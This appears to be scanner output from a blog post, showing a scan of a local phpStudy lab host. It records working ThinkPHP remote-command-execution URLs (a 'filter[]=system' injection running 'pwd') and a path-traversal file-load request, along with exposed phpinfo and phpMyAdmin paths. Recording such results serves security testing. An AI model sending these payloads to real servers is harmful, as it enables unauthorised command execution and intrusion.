 on 3213: [~] [200] [text/html] [None] [phpStudy 探针 2014 ]
on 3213: [+] http://192.168.1.9/?s=index/\think\Request/input&filter[]=system&data=pwd
on 3241: [~] [200] [text/html] [None] [phpStudy 探针 2014 ]
on 3241: [+] http://192.168.1.9/?s=index/\think\Config/load&file=../../t.php
on 5545: [~] [200] [text/html] [None] [phpinfo()]
on 5545: [+] http://192.168.1.9/phpinfo.php
on 5663: [~] [200] [text/html] [4185] [phpMyAdmin ]
on 5663: [+] http://192.168.1.9/phpmyadmin/
on 5670: [~] [200] [text/html] [4378] [phpMyAdmin ]
on 5670: [+] http://192.168.1.9/phpMyAdmin
on 6000: [~] [200] [text/html] [4185] [phpMyAdmin ]
on 6000: [+] http://192.168.1.9/phpmyadmin
on 7103:
共找到15个有用的信息
| | 7103/7103 [100%] in 10.7s (665.61/s)
CSDN @. iDea.